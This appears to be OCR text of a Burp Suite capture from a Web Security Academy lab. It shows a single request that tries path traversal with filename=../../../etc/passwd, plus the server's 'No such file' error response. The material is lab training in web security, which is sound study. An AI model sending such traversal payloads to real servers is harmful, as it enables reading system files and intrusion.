 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a6e00bc04424aab87164549002400d6.web-security-academy.net
3 Cookie: session=Q1GrprMFhoXap3vG7eiyFI9ExjMUFeqT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6e00bc04424aab87164549002400d6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"